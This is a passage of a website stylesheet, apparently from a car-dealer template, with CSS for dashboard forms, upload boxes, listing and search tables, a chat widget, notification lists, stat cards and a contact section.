  display: inline-block;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
  position: relative;
  border-radius: 8px;
  border: 1px dashed var(--color-secondary, #405FF2);
  background: var(--bg-3, #E9F2FF);
  width: 190px;
  height: 167px;
  text-align: center;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box span {
  display: block;
  font-size: 15px;
  color: var(--theme-color-dark);
  font-weight: 500;
  margin-top: 10px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec {
  margin-top: 23px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 21px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  margin-top: 24px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
  border-radius: 12px;
  background: var(--bg-1, #F9FBFC);
  text-align: center;
  display: inline-block;
  padding: 40px 54px 48px;
  margin-right: 30px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box span {
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color-dark);
  margin-bottom: 11px;
  display: inline-block;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li {
  margin-right: 12px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li:last-child {
  margin-right: 0;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li a {
  border-radius: 16px;
  border: 1px solid var(--theme-color-light);
  background: var(--theme-color-light);
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box {
  position: relative;
  border-radius: 8px;
  border: 1px dashed var(--color-primary, #050B20);
  background: var(--bg-1, #F9FBFC);
  width: 190px;
  height: 167px;
  text-align: center;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box span {
  display: block;
  font-size: 15px;
  color: var(--theme-color-dark);
  font-weight: 500;
  margin-top: 10px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec {
  margin: 23px -14px 0;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form {
  width: 100%;
  margin: 0;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes.v2 {
  padding-top: 14px;
  margin-bottom: 30px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .inner-box {
  margin-bottom: 21px;
  margin-right: -25px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes {
  border-radius: 12px;
  border: 1px solid rgb(225, 225, 225);
  background: var(--color-white, #FFF);
  padding: 7px 15px;
  margin-bottom: 30px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea {
  width: 100%;
  height: 150px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-moz-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea:-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes label {
  display: block;
  color: #818181;
  font-size: 15px;
  font-weight: 400;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu {
  height: unset;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select {
  padding: 0;
  line-height: unset;
  text-transform: lowercase;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select i {
  right: 0;
  top: -13px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .dropdown {
  padding: 5px 15px;
  margin-top: 10px;
  border-radius: 12px;
  left: -15px;
  width: calc(100% + 30px);
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .text {
  margin-top: 12px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form-submit {
  text-align: right;
  padding: 0;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn {
  color: var(--theme-color-light);
  border-radius: 12px;
  border: 1px solid var(--theme-color1);
  background: var(--theme-color1);
  font-size: 15px;
  font-weight: 500;
  padding: 0 26px;
  height: 54px;
  line-height: 54px;
  display: inline-block;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn svg {
  position: relative;
  top: -1px;
  margin-left: 9px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three.v2 {
  border-bottom: 0;
  padding-bottom: 0;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two {
  margin: 0 -14px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .map-box {
  margin-bottom: 21px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .map-box iframe {
  width: 100%;
  height: 450px;
  border-radius: 30px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two {
  margin-top: 21px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form {
  width: 100%;
  margin: 0;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-column {
  margin: 0 -14px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes.v2 {
  padding-top: 14px;
  margin-bottom: 30px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .inner-box {
  margin-bottom: 21px;
  margin-right: -25px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes {
  border-radius: 12px;
  border: 1px solid rgb(225, 225, 225);
  background: var(--color-white, #FFF);
  padding: 7px 15px;
  margin-bottom: 30px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea {
  width: 100%;
  height: 150px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::-moz-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea:-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::placeholder {
  color: var(--theme-color-dark);
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes label {
  display: block;
  color: #818181;
  font-size: 15px;
  font-weight: 400;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu {
  height: unset;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu .select {
  padding: 0;
  line-height: unset;
  text-transform: lowercase;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu .select i {
  right: 0;
  top: -13px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu .dropdown {
  padding: 5px 15px;
  margin-top: 10px;
  border-radius: 12px;
  left: -15px;
  width: calc(100% + 30px);
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .text {
  margin-top: 12px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-submit {
  text-align: right;
  padding: 0;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-submit .theme-btn {
  color: var(--theme-color-light);
  border-radius: 12px;
  border: 1px solid var(--theme-color1);
  background: var(--theme-color1);
  font-size: 15px;
  font-weight: 500;
  padding: 0 26px;
  height: 54px;
  line-height: 54px;
  display: inline-block;
  margin-right: 15px;
}

.dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-submit .theme-btn svg {
  position: relative;
  top: -1px;
  margin-left: 9px;
}

.my-listing-table .cart-table table tr td:first-child {
  padding-left: 0;
}

.my-listing-table .shop-product-cart-info {
  max-width: 300px;
}

.my-listing-table .shop-product-cart-info h3 {
  max-width: 100% !important;
}

.my-listing-table .shop-product-cart-info p {
  font-size: 14px;
  color: #050B20;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.my-listing-table .shop-product-cart-info .price {
  margin-top: 10px;
}

.my-listing-table .shop-product-cart-info .price span {
  display: inline-block;
  color: #050B20;
  font-size: 20px;
  font-weight: 700;
}

.my-listing-table .shop-product-cart-info .price del {
  color: #050B20;
  font-size: 14px;
}

.search-table-head {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 30px;
}

.search-table-head form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 100%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.search-table-head form .text-box {
  margin-left: auto;
  margin-bottom: 0;
}

.search-table-head .search-table-field {
  max-width: 250px;
  position: relative;
}

.search-table-head .search-table-field img {
  position: absolute;
  top: 50%;
  left: 0;
  color: #050B20;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.search-table-head .search-table-field input {
  color: #050B20;
  font-size: 15px;
  padding-left: 25px;
}

.search-table {
  border: 1px solid #E1E1E1;
  border-radius: 16px;
  padding: 30px;
}

.search-table table {
  width: 100%;
}

.search-table table thead th {
  background: #E9F2FF;
  padding: 30px 20px;
  font-size: 16px;
  font-weight: 500;
  color: #405FF2;
}

.search-table table thead th:first-child {
  border-radius: 16px 0 0 16px;
}

.search-table table thead th:last-child {
  border-radius: 0 16px 16px 0;
}

.search-table table tbody tr:last-child td {
  border-bottom: 0;
  padding-bottom: 0;
}

.search-table table tbody td {
  color: #050B20;
  padding: 30px 20px;
  font-size: 15px;
  border-bottom: 1px solid #E1E1E1;
}

.search-table table tbody td span {
  display: inline-block;
  position: relative;
  padding: 0 12px;
}

.search-table table tbody td span:first-child {
  padding-left: 0;
}

.search-table table tbody td span:last-child {
  padding-right: 0;
}

.search-table table tbody td span:last-child:before {
  display: none;
}

.search-table table tbody td span:before {
  content: "";
  position: absolute;
  top: 50%;
  right: -4px;
  width: 4px;
  height: 4px;
  background-color: #ABAAAA;
  border-radius: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.remove-cart-item {
  display: inline-block;
  width: 40px;
  height: 40px;
  background-color: #F9FBFC;
  border-radius: 50%;
  text-align: center;
  line-height: 40px;
  border: 1px solid #E1E1E1;
}

/*** 

====================================================================
Chat Widget
====================================================================

***/
.chat-widget .widget-content {
  padding: 0;
}

.chat-widget .card-header {
  padding: 40px 40px 0;
  background: none;
  border-radius: 0;
  border: 0;
}

.chat-widget .search-box-one .form-group input[type=text],
.chat-widget .search-box-one .form-group input[type=search] {
  width: 100%;
}

.chat {
  margin-top: auto;
  margin-bottom: auto;
}

.card {
  height: 770px;
  background: #FFFFFF;
  border: 1px solid #ECEDF2;
  -webkit-box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
  box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
  border-radius: 8px;
}

.card ::-webkit-scrollbar {
  width: 4px;
}

.card ::-webkit-scrollbar-track {
  background: transparent;
}

.card ::-webkit-scrollbar-thumb {
  background-color: #F0F5F7;
  border-radius: 10px;
}

.contacts_body {
  padding: 15px 0px;
  overflow-y: auto;
  white-space: nowrap;
}

.msg_card_body {
  position: relative;
  overflow-y: auto;
  padding: 40px 40px 10px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.msg_card_body .d-flex {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.msg_card_body .justify-content-end {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.chat_history {
  position: absolute;
  left: 0;
  top: 0px;
  text-align: center;
  width: 100%;
  font-size: 16px;
  line-height: 20px;
  color: #5c6770;
  background: #fff;
  padding: 30px 0;
}

.msg_card_body .mb-3 {
  margin-bottom: 30px !important;
}

.card-footer {
  padding: 30px 40px 40px;
  border-radius: 0 !important;
  background: none;
  border-top: 1px solid #ECEDF2;
}

.card-footer .form-group {
  position: relative;
}

.card-footer .form-group button {
  position: absolute;
  right: 10px;
  top: 0;
  border-radius: 12px;
  background: #405FF2;
  color: #fff;
  border: 0;
  font-size: 15px;
  font-weight: 500;
  text-transform: capitalize;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.card-footer .form-group button svg {
  margin-left: 10px;
}

.type_msg {
  background-color: transparent !important;
  border: 0 !important;
  color: white !important;
  height: 50px !important;
  overflow-y: auto;
  font-size: 14px;
  color: #696969 !important;
  line-height: 20px;
  padding: 15px 30px;
}

.type_msg:focus {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  outline: 0px !important;
}

.attach_btn {
  border-radius: 15px 0 0 15px !important;
  background-color: rgba(0, 0, 0, 0.3) !important;
  border: 0 !important;
  color: white !important;
  cursor: pointer;
}

.send_btn {
  border-radius: 0 15px 15px 0 !important;
  background-color: rgba(0, 0, 0, 0.3) !important;
  border: 0 !important;
  color: white !important;
  cursor: pointer;
}

.contacts {
  list-style: none;
  padding: 0;
}

.contacts li {
  width: 100% !important;
}

.contacts li:last-child {
  margin-bottom: 0;
}

.contacts li a {
  position: relative;
  display: block;
  padding: 16px 40px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.contacts li.active a,
.contacts li:hover a {
  background: #f9fafc;
}

.user_img {
  height: 50px;
  width: 50px;
  border: 1px solid #dddddd;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
}

.user_img_msg {
  height: 50px;
  width: 50px;
  border: 1px solid #dddddd;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
}

.img_cont {
  position: relative;
  height: 50px;
  width: 50px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50px;
  flex: 0 0 50px;
}

.img_cont_msg {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 15px;
}

.img_cont_msg img {
  height: 50px;
  width: 50px;
}

.img_cont_msg .name {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-weight: 500;
  font-size: 16px;
  line-height: 22px;
  color: #202124;
  margin-left: 10px;
}

.img_cont_msg .msg_time {
  font-size: 14px;
  line-height: 19px;
  text-align: right;
  color: #696969;
  margin-left: 10px;
}

.reply .img_cont_msg {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.reply .img_cont_msg .msg_time,
.reply .img_cont_msg .name {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
  margin-right: 10px;
}

.online_icon {
  position: absolute;
  right: 0;
  top: 0;
  height: 13px;
  width: 13px;
  background-color: #00d664;
  border-radius: 50%;
  border: 2px solid #fafafa;
}

.offline {
  background-color: #ff0000 !important;
}

.user_info {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-left: 15px;
}

.user_info span {
  font-size: 16px;
  line-height: 22px;
  color: #202124;
  font-weight: 500;
  margin-bottom: 3px;
}

.user_info p {
  font-size: 14px !important;
  color: #5c6770 !important;
  line-height: 1.4em !important;
  margin-bottom: 0 !important;
}

.video_cam {
  margin-left: 50px;
  margin-top: 5px;
}

.video_cam span {
  color: white;
  font-size: 20px;
  cursor: pointer;
  margin-right: 20px;
}

.bd-highlight .info {
  position: absolute;
  right: 40px;
  top: 20px;
  font-size: 16px;
  line-height: 22px;
  color: #696969;
  font-weight: 400;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.bd-highlight .info .count {
  position: relative;
  display: block;
  width: 16.02px;
  height: 16px;
  background: #1967D2;
  border-radius: 50%;
  color: #ffffff;
  line-height: 16px;
  text-align: center;
  font-size: 12px;
  margin-top: 2px;
}

.msg_cotainer {
  position: relative;
  display: block;
  width: auto;
  background: #F0F5F7;
  border-radius: 8px;
  padding: 23px 30px 20px;
  font-size: 14px;
  line-height: 24px;
  color: #696969;
  max-width: 60%;
  margin-bottom: 5px;
}

.reply .msg_cotainer {
  text-align: right;
}

.msg_cotainer_send {
  margin-top: 24px;
  border-radius: 5px;
  background-color: #bdc1c9;
  color: #ffffff;
  font-size: 14px;
  line-height: 24px;
  padding: 8px 18px;
  position: relative;
}

.msg_time_send {
  position: absolute;
  right: 0;
  top: -20px;
  font-size: 14px;
  line-height: 1em;
  color: #5c6770;
}

.chat-widget .msg_head {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  border-bottom: 1px solid #ECEDF2;
  -webkit-box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
  box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
  padding: 20px 40px;
}

.chat-widget .msg_head .btn-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.chat-widget .dlt-chat {
  font-size: 14px;
  line-height: 19px;
  text-decoration-line: underline;
  color: #405FF2;
  background: transparent;
}

#action_menu_btn {
  position: absolute;
  right: 10px;
  top: 10px;
  color: white;
  cursor: pointer;
  font-size: 20px;
}

.action_menu {
  z-index: 1;
  position: absolute;
  padding: 15px 0;
  background-color: rgba(0, 0, 0, 0.5);
  color: white;
  border-radius: 15px;
  top: 30px;
  right: 15px;
  display: none;
}

.action_menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.action_menu ul li {
  width: 100%;
  padding: 10px 15px;
  margin-bottom: 5px;
}

.action_menu ul li i {
  padding-right: 10px;
}

.action_menu ul li:hover {
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0.2);
}

.toggle-contact {
  font-size: 20px;
  margin-left: 20px;
  display: none;
}

.active-chat-contacts .toggle-contact .fa-bars:before {
  content: "\f00d";
}

.ls-widget .widget-title {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  background: transparent;
  padding: 20px 30px 30px;
  min-height: 60px;
}

.ls-widget .widget-title .chosen-outer {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.widget-title .chosen-single {
  position: relative;
  height: 45px;
  padding: 10px 20px;
  font-size: 14px;
  color: #696969;
  line-height: 25px;
  background: #F0F5F7;
}

.widget-title .chosen-container {
  margin-left: 20px;
}

.widget-title .chosen-container-single .chosen-single div:after {
  color: #696969;
  content: "\f17c";
  font-family: "Flaticon";
  font-size: 10px;
}

.search-box-one {
  position: relative;
}

.search-box-one .form-group {
  position: relative;
  margin-bottom: 0;
}

.search-box-one .form-group input[type=text],
.search-box-one .form-group input[type=search] {
  position: relative;
  display: block;
  max-width: 100%;
  width: 330px;
  height: 45px;
  line-height: 25px;
  padding: 5px 20px;
  padding-left: 54px;
  font-size: 15px;
  color: #696969;
  background: #F0F5F7;
  border-radius: 8px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.search-box-one .form-group input[type=text]:focus,
.search-box-one .form-group input[type=search]:focus {
  border-color: #1967D2;
}

.search-box-one .form-group .icon {
  position: absolute;
  left: 0;
  top: -3px;
  color: #696969;
  height: 45px;
  width: 54px;
  z-index: 1;
  text-align: center;
  line-height: 45px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.ls-widget .widget-content {
  position: relative;
  padding: 0px 30px 10px;
}

.ls-widget .widget-content p {
  position: relative;
  font-size: 14px;
  line-height: 26px;
  color: #5c6770;
  font-weight: 400;
  margin-bottom: 26px;
}

/* Notification list */
.notification-list {
  position: relative;
}

.notification-list li {
  position: relative;
  padding: 5px 0;
  padding-left: 47px;
  font-size: 15px;
  line-height: 25px;
  color: #696969;
  font-weight: 400;
  min-height: 35px;
  margin-bottom: 25px;
}

.notification-list li strong {
  font-weight: 500;
  color: #202124;
}

.notification-list li .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 35px;
  width: 35px;
  background: rgba(25, 103, 210, 0.15);
  color: #1967D2;
  text-align: center;
  line-height: 35px;
  border-radius: 50%;
  font-size: 16px;
}

.notification-list li .colored {
  color: #1967D2;
}

.notification-list li.success .icon {
  background: rgba(52, 168, 83, 0.15);
  color: #34a853;
}

.notification-list li.success .colored {
  color: #34a853;
}

.uii-item {
  border-radius: 16px;
  height: 170px;
  position: relative;
  border: 1px solid #E1E1E1;
  padding: 0 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  /* Large devices */
}

@media (max-width: 1199px) {
  .uii-item {
    margin-bottom: 30px;
  }
}

.uii-item .ui-icon {
  position: absolute;
  top: 50%;
  right: 30px;
  width: 70px;
  height: 70px;
  background-color: #E9F2FF;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.uii-item .ui-icon.v2 {
  background-color: #FFE9F3;
}

.uii-item .ui-icon.v3 {
  background-color: #EEF1FB;
}

.uii-item .ui-icon.v4 {
  background-color: #F9FBFC;
}

.uii-item>span {
  color: #050B20;
  font-size: 15px;
  margin-bottom: -5px;
}

.uii-item h3 {
  margin: 0;
  color: #050B20;
  font-size: 30px;
  font-weight: 700;
}

.graph-content {
  margin-top: 70px;
  /* Medium devices */
}

@media (max-width: 991px) {
  .graph-content {
    margin-top: 0;
  }
}

.widget-graph {
  border: 1px solid #E1E1E1;
  border-radius: 16px;
  padding: 30px;
  height: 100%;
}

.graph-head {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding-right: 30px;
}

.graph-head>h3 {
  color: #050B20;
  font-size: 18px;
  font-weight: 500;
}

.graph-head .text-box .form_boxes {
  margin-right: 30px;
}

.graph-head .text-box .form_boxes:last-child {
  margin-right: 0;
}

.ls-widget {
  position: relative;
  background: #ffffff;
  border-radius: 16px;
  border: 1px solid #E1E1E1;
  /* Large devices */
}

@media (max-width: 1199px) {
  .ls-widget {
    margin-top: 40px;
  }
}

.ls-widget .widget-title {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  background: transparent;
  padding: 20px 30px 30px;
  min-height: 60px;
}

.ls-widget .widget-title h4 {
  position: relative;
  font-size: 18px;
  line-height: 30px;
  color: #1b2032;
  font-weight: 500;
  margin-right: 30px;
  margin-bottom: 0;
  padding: 0;
}

.ls-widget .widget-title h4 .icon {
  position: absolute;
  left: 0;
  top: 0px;
  line-height: 30px;
  color: #9fa9b8;
}

.dash-btn {
  display: block;
  border: 1px solid #405FF2;
  border-radius: 12px;
  width: 100%;
  text-align: center;
  font-size: 15px;
  font-weight: 500;
  text-transform: capitalize;
  height: 54px;
  line-height: 54px;
  color: #405FF2;
}

.dash-btn svg {
  margin-left: 10px;
}

.dash-btn svg path {
  fill: #405FF2;
}

.dash-btn:hover {
  background-color: #405FF2;
  color: #fff;
  border-color: transparent;
}

.dash-btn:hover svg path {
  fill: #fff;
}

.dash-btn-box {
  padding: 0 30px;
  margin-bottom: 30px;
}

/* Medium devices */
@media (max-width: 991px) {
  .dashboard-widget .content-column .inner-column {
    border-radius: 0;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .header-style-ten .header-inner {
    padding: 0;
  }

  .search-table table thead th {
    width: 100%;
  }

  .search-table tr {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    text-align: center;
  }

  .search-table table thead th:first-child {
    border-radius: 0;
  }

  .search-table-head form {
    display: block;
  }

  .search-table table tbody td {
    width: 100%;
  }
}

/*** 

====================================================================
    contact-us section
====================================================================

***/
.contact-us-section {
  position: relative;
  padding: 52px 0 120px;
  border-radius: 80px;
  background-color: var(--theme-color-light);
}

.contact-us-section .map-sec {
  margin: 0 -152px;
}

.contact-us-section .map-sec .goole-iframe iframe {
  width: 100%;
  height: 600px;
  border-radius: 10px;
}

.contact-us-section .calculater-sec {
  padding-top: 60px;
}

.contact-us-section .calculater-sec .boxcar-container {
  max-width: 100%;
}

.contact-us-section .calculater-sec .content-column .inner-column {
  width: 100%;
  height: 100%;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-right: 38px;
}

.contact-us-section .calculater-sec .content-column .inner-column .boxcar-title {
  margin-bottom: 21px;
  padding-left: 13px;
}

.contact-us-section .calculater-sec .content-column form {
  width: 100%;
  margin: 0;
}

.contact-us-section .calculater-sec .content-column form .form_boxes {
  border-radius: 12px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--color-white, #FFF);
  border-radius: 12px;
  padding: 7px 15px;
  margin-bottom: 30px;
}

.contact-us-section .calculater-sec .content-column form .form_boxes label {
  display: block;
  color: #818181;
  font-size: 18px;
  font-weight: 400;
}

.contact-us-section .calculater-sec .content-column form .form_boxes .drop-menu {
  height: unset;
}

.contact-us-section .calculater-sec .content-column form .form_boxes .drop-menu .select {
  padding: 0;
  line-height: unset;
}

.contact-us-section .calculater-sec .content-column form .form_boxes .drop-menu .dropdown {
